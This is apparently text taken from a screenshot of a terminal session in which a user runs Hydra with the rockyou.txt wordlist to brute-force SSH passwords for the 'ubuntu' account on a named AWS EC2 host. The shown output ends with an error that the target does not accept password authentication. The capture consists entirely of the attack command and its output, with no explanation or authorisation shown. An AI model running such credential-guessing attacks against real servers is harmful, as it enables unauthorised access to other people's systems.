 ubuntu@ip-10-192-11-71: ~
ubuntu@ip-10-192-11-71:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-207-103-167.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-10 01:53:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydr
a.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-207-103-167.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.183:22/ does not support password authentication.
ubuntu@ip-10-192-11-71:~$